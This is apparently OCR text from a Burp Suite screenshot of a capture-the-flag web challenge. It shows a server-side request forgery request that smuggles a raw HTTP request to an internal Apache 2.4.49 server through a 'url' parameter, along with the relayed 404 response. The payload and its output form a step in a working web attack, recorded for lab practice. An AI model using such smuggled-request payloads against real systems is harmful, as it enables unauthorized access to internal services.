 发送 取消 < ▼ > ▼ 目标: http://node5.anna.nssctf.cn:28312
请求
Raw 参数 头 Hex
GET
/?url=mybox%3A%2F%2F127.0.0.1%3A80%2F_GET%2520%2Fin
dex.php%2520HTTP%2F1.1%250D%250AHost%253A%2520127.
0.0.1%253A80%250D%250A%250D%250A HTTP/1.1
Host: node5.anna.nssctf.cn:28312
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/2.2.3 Python/3.7.3
Date: Thu, 31 Aug 2023 17:04:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 355
Connection: close
HTTP/1.1 404 Not Found
Date: Thu, 31 Aug 2023 17:04:27 GMT
Server: Apache/2.4.49 (Unix)
Content-Length: 196
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>